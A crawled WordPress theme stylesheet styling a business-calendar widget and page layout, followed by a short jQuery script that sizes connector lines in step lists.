#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}

.ez-toc-section {
    display: initial;
}
#ez-toc-container {
    margin-top: 40px;
}
.deco_clock {
	margin-bottom: 24px;
	display: block;
}
.deco_clock:before{
  content: 'alarm_on';
  position:relative;
  font-family: 'Material Icons';
  font-size: 1.8rem;
  top: 1.25vw;
}

.mg1{
	margin:50px 0 24px;
}
.mg2{
	margin:50px 0 24px;
}
.mg3{
	margin:30px 0 15px;
}
.mg4{
	margin:30px 0 15px;
}



/*PC*/
@media only screen and (min-width:960px){

.tablepress{
	font-size: 15px !important;
}
	
#upper .logo img {
    max-height: 33px;
}
	
#under .foot_logo img {
    max-height: 44px;
}

.under_nav .wrap{
    text-shadow:none !important;
}

.bottom_fixed_area .special_favor_cont a {
	padding: 0 32px;
}

.bottom_fixed_area .special_favor_cont a .pc_btn_txt {
	padding:0;
}
	
#under .site_bottom {
    display: flex;
    justify-content: space-between;
}
#under .site_bottom .bottom_left_cont{
	width: 400px;
}
#under .bottom_menu {
	right: initial;
    left: 0;
}	
#under .site_bottom small {
	right: initial;
    left: 0;
}	
	
#under .site_bottom .bottom_right_cont{
	width: 515px;
    height: 346px;
    overflow: hidden;
}
	
/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 346px;
  padding: 68px 30px 0px 30px;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 245px;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 77px;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  vertical-align: -2px;
  width: 27px;
  height: 16px;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  line-height: 1;
  padding: 15px 0 0;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 32px 0 18px;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 14px;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}
	
.deco_clock:before{
  font-size: 2.4rem;
  top: 5px;
}

	
	

/*ここまで*/
}

--- FILE ---
content_type: application/javascript
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js
body_size: 322
content:
jQuery(function($) {
$(function($) {
	$('.step_ul').each(function() {
		
		Height1 = $(this).outerHeight();
		Height2_dom = $(this).find('li:last');
		console.log(Height2_dom);
		Height2 = Height2_dom.outerHeight();
		var heiter = Height1 - Height2;
		$(this).find('.line').css({
			'height': heiter - 4
		});
	});
});
});